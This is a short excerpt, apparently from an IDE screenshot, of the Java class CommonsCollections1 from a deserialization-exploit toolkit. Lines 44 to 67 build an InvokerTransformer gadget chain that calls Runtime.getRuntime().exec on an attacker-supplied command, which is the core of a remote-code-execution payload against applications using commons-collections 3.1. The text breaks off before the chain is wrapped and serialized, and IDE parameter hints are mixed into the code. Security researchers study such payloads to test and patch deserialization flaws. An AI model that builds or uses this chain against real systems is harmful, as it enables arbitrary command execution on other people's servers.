 README.md CommonsCollections1.java InvokerTransformertest.java
44 @PayloadTest ( precondition = "isApplicableJavaVersion")
45 @Dependencies({"commons-collections:commons-collections:3.1"})
46 @Authors({ Authors.FROHOFF })
47 public class CommonsCollections1 extends PayloadRunner implements ObjectPayload<InvocationHandler> {
48
49 public InvocationHandler getObject(final String command) throws Exception {
50 final String[] execArgs = new String[] { command };
51 // inert chain for setup
52 final Transformer transformerChain = new ChainedTransformer(
53 new Transformer[]{ new ConstantTransformer( constantToReturn: 1) });
54 // real chain for after setup
55 final Transformer[] transformers = new Transformer[] {
56 new ConstantTransformer(Runtime.class),
57 new InvokerTransformer( methodName: "getMethod", new Class[] {
58 String.class, Class[].class }, new Object[] {
59 "getRuntime", new Class[0] }),
60 new InvokerTransformer( methodName: "invoke", new Class[] {
61 Object.class, Object[].class }, new Object[] {
62 null, new Object[0] }),
63 new InvokerTransformer( methodName: "exec",
64 new Class[] { String.class }, execArgs),
65 new ConstantTransformer( constantToReturn: 1) };
66
67 final Map innerMap = new HashMap();